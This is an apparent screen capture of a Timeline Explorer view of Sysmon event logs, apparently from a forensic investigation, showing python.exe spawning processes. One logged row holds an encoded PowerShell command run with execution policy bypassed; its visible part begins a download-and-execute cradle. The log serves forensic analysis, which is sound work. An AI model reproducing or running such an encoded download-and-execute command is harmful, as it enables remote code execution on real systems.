 Timeline Explorer v2.0.0.1
File Tools Tabs View Help
20240329012939_EvtxECmd_Output.csv
Drag a column header here to group by that column
Enter text to search... Find
Time Created Provider Event Id Payload Data4 Payload Data6 Executable Info
= = Microsoft-Windows-Sysmon = = ParentProcess: C:\Program Files\Python312\python.exe
2023-12-29 12:23:22 Microsoft-Windows-Sysmon 1 ParentProcess: C:\Program Files\Python312\python.exe ParentCommandLine: "C:\Program Files\Python312\python.exe" -… "C:\Program Files\Python312\python.exe" -W ignore::DeprecationWarning -c ", import runpy, import sy
2024-03-04 13:00:36 Microsoft-Windows-Sysmon 1 ParentProcess: C:\Program Files\Python312\python.exe ParentCommandLine: "C:\Program Files\Python312\python.exe" C:\Windows\system32\WerFault.exe -u -p 428 -s 240
2024-03-04 13:09:26 Microsoft-Windows-Sysmon 1 ParentProcess: C:\Program Files\Python312\python.exe ParentCommandLine: python.exe C:\Windows\system32\WerFault.exe -u -p 7572 -s 240
2024-03-05 23:25:33 Microsoft-Windows-Sysmon 1 ParentProcess: C:\Program Files\Python312\python.exe ParentCommandLine: python.exe C:\Windows\system32\WerFault.exe -u -p 3040 -s 240
2024-03-06 02:13:51 Microsoft-Windows-Sysmon 1 ParentProcess: C:\Program Files\Python312\python.exe ParentCommandLine: "C:\Program Files\Python312\python.exe" powershell -nop -exec bypass -EncodedCommand SQBFAFgAIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABOAGUAdAAuAF
2024-03-06 02:13:54 Microsoft-Windows-Sysmon 1 ParentProcess: C:\Program Files\Python312\python.exe ParentCommandLine: "C:\Program Files\Python312\python.exe" C:\Windows\system32\WerFault.exe -u -p 7748 -s 1712